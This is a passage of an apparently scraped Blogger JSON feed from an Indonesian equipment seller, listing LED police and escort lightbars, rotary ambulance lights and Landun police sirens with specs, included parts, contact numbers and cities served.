\/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Strobo Polisi 12V 120cm x Lebar 30cm\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html\"\u003E Lampu Pertambangan Lightbar Model Strobo LED\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6974128047213889724\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6974128047213889724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-strobo-polisi-12v-120cm-lebar-30cm.html","title":"Lampu Strobo Polisi 12V 120cm x Lebar 30cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDEiKcCChLvpzOeGdKDw7NRS7T2Tah2x8L5DaLhJc9gVtCgqG5MjBgHQrkTSLMqzDtz6mf4lBc7sLWjrQMikHrtB3TJrDiUfIb0hgUcuBJ6LPUKHumzjRC8fLwF5S9Dke6P7AeBqsj0VWzfqj2aG9gQhSkiEjWVPN6VN2LbsPZWXGiX_yHWVjAUm7DeFgc\/s72-c\/0813%203989%203673%20(93).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4593230456061563767"},"published":{"$t":"2024-10-06T05:36:00.000-07:00"},"updated":{"$t":"2024-10-06T05:36:05.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":" Lampu Pertambangan Lightbar Model Strobo LED"},"content":{"type":"html","$t":"Hubungi Karyanusatama  Lampu Pertambangan Lightbar Model Strobo LED , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s300\/0813%203989%203673%20(92).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pertambangan Lightbar Model Strobo LED\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s16000\/0813%203989%203673%20(92).png\" title=\"Lampu Pertambangan Lightbar Model Strobo LED\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain  Lampu Pertambangan Lightbar Model Strobo LED\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html\"\u003ELampu Rotary Siren Patwal Ambulan LED 12V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4593230456061563767\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4593230456061563767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-pertambangan-lightbar-model-strobo-led.html","title":" Lampu Pertambangan Lightbar Model Strobo LED"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOXHyYtO5bPiX1bS-4bXwC4DRoKWNDdxVjP3UagMcE9yS9lzmVc4AwQN-o_9sByvDh5SjdWDeHTcvm-CtNxXilPNx5wsxbfslG2teFE_lC6jCvV-gbOgI1PiaqTYCPRYfgKvCE0_ClagTpOObdStBIC7lb4MzKHFbpaY5vdNUwwVbn5WlZpa5sdyl0f01j\/s72-c\/0813%203989%203673%20(92).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8676019125894576079"},"published":{"$t":"2024-10-06T05:30:00.000-07:00"},"updated":{"$t":"2024-10-06T05:30:22.317-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Rotary Siren Patwal Ambulan LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Rotary Siren Patwal Ambulan LED 12V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s300\/0813%203989%203673%20(91).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s16000\/0813%203989%203673%20(91).png\" title=\"Lampu Rotary Siren Patwal Ambulan LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHarga 1set sudah termasuk:\u003Cbr \/\u003E\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Siren Patwal Ambulan LED 12V\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html\"\u003ELampu Patwal LED Merah Biru Intuk Dishub\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8676019125894576079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8676019125894576079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-rotary-siren-patwal-ambulan-led-12v.html","title":"Lampu Rotary Siren Patwal Ambulan LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB8cP56Qcl59FVEPMOtVBhdSW5FGf2M6hgum0Q2FQoTZgVECPg_ctstAF1M1bLDeNCqkCypuRDBeHb0Lc8SpT-x_DQV4SKrN-HEvz4VpnawHeN6Yz1vLwcK-bKB5PBnXJ2GhleaWE6HNFJJhHxGJzpjEOk7ZypTp5c0WP7yccpvIeqmAMqLoQlbnah6MC4\/s72-c\/0813%203989%203673%20(91).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1369761984324406481"},"published":{"$t":"2024-10-06T05:25:00.000-07:00"},"updated":{"$t":"2024-10-06T05:25:02.875-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah Biru Intuk Dishub"},"content":{"type":"html","$t":"Hubungi Karyanusatama Lampu Patwal LED Merah Biru Intuk Dishub , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s300\/0813%203989%203673%20(90).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah Biru Intuk Dishub\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s16000\/0813%203989%203673%20(90).png\" title=\"Lampu Patwal LED Merah Biru Intuk Dishub\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELAMPU LED PATWAL - MERAH \u0026 BIRU (SILAKAN CEK VIDEO NYA)\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026 Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah Biru Intuk Dishub\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explosion-proof-alarm-senbei-220v.html\"\u003ELampu Sirine Exlosion Proof Alarm Senbei 220v\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-sirine-explo-pertambangan-sirine-warom-bbj81.html\"\u003ELampu Sirine Explo Pertambangan Sirine Warom BBJ81\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1369761984324406481\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1369761984324406481"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/lampu-patwal-led-merah-biru-untuk-dishub.html","title":"Lampu Patwal LED Merah Biru Intuk Dishub"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCTaaye1U3OKHJp5Hi-gVN8dsU_7-h8bTZjz5R7w5upAltUnfwveXdMVYBSvRkp_n6SGdhgsM_fOvSYe3dUMOQIqIl9r0tzt1mar3o2dsgy9ige5XMi04EvLlW5bpsLm_NM8CR4Q8h9FPRrCTDVmpiXEGeOY6cok4n5FyeMwL8tiHNKr-zwvVvO-B_Zh_2\/s72-c\/0813%203989%203673%20(90).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8132591020180830517"},"published":{"$t":"2024-10-06T05:03:00.000-07:00"},"updated":{"$t":"2024-10-06T05:03:11.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Type Landun CJB100PD"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Polisi Patwal Type Landun CJB100PD , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s300\/0813%203989%203673%20(87).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Polisi Patwal Type Landun CJB100PD\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s16000\/0813%203989%203673%20(87).png\" title=\"Sirine Polisi Patwal Type Landun CJB100PD\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nsirine patwal polisi merk LANDUN original tipe CjB-100 PD komplit speaker, toa, ampli, jumper.\u003Cbr \/\u003E\npower 100watt\u003Cbr \/\u003E\njumper included (DN4\/DN7)\u003Cbr \/\u003E\nspeaker LANDUN YH110 Black\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Polisi Patwal Type Landun CJB100PD\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-landung-type-cbj200da.html\"\u003ESirine Polisi Patwal Landun Type CJB200DA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-pemadam-kebakaran-5-suara-type-msgs-1-lampu.html\"\u003ESirine Pemadam Kebakaran 5 Suara Type MSGS 1 Lampu\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-weatherproof-revolving-qligh-shd-ws-220v.html\"\u003ESirine Weatherproof Revolving Qligh SHD WS 220v \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8132591020180830517\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8132591020180830517"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/sirine-polisi-patwal-type-landun-cbj100pd.html","title":"Sirine Polisi Patwal Type Landun CJB100PD"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFoeHN5ogjyrIYqfXht8onDWzChEh4hnkl9aBDqgp6-zvvqQbgWw-WxWQMgUWRIKUie0wGu1rNv3tpKmRVrxvxhoeKJtIvSYzurI34e8OxdciYGLfa23Iv6gA1BZkYCrFeE7tMuTIokI0OnooHQ-up-ARnLp0TiNbwtVLGXBAw5436uEZ7cgNzmoLgTfB5\/s72-c\/0813%203989%203673%20(87).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4050750145098748486"},"published":{"$t":"2024-10-06T04:54:00.000-07:00"},"updated":{"$t":"2024-10-06T04:54:41.162-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Sirine Polisi Patwal Landun Type 